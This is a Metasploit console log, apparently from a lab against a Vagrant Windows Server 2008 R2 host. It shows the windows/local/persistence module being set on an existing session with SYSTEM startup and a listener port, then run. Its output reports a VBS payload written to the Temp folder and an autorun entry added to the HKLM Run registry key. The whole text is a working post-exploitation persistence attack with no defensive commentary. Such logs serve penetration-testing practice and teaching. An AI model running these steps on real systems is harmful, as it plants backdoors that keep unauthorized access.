 msf6 exploit(windows/local/persistence) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/persistence) > set STARTUP SYSTEM
STARTUP => SYSTEM
msf6 exploit(windows/local/persistence) > set LPORT 87
LPORT => 87
msf6 exploit(windows/local/persistence) > exploit
[*] Running persistent module against VAGRANT-2008R2 via session ID: 1
[+] Persistent VBS script written on VAGRANT-2008R2 to C:\Windows\TEMP\QKVaiHPTyZRae.
vbs
[*] Installing as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\DuMRDXrqANKB
[+] Installed autorun on VAGRANT-2008R2 as HKLM\Software\Microsoft\Windows\CurrentVer
sion\Run\DuMRDXrqANKB
[*] Clean up Meterpreter RC file: /home/kali/.msf4/logs/persistence/VAGRANT-2008R2_20
240526.3136/VAGRANT-2008R2_20240526.3136.rc
msf6 exploit(windows/local/persistence) >